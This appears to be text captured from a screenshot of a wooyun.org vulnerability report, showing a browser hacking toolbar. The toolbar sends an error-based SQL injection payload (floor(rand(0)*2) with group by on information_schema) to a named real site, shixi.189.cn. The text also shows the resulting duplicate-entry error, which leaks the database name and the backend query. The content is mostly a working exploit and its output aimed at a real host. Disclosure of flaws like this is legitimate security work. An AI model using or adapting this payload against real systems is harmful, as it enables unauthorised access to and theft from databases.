 http://shixi...0by%20x)a)#
shixi.189.cn/shixibao/e/extend/company.php?id=10504 and (select 1 from  (select count(*),concat((select database()),floor(rand(0)*2))
百度 <Ctrl+K>
访问最多
INT SQL XSS Encryption Encoding Other
Load URL
http://shixi.189.cn/shixibao/e/extend/company.php?id=10504%20and (select 1 from  (select count(*),concat((select database()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#
Split URL
Execute
Enable Post data Enable Referrer
Duplicate entry 'shixibao1' for key 'group_key'
select companyid from shixibao_uchome.uchome_member where uid=10504 and (select 1 from (select count(*),concat((select database()),floor(rand(0)*2))x from information_schema.tables group by x)a)
www.wooyun.org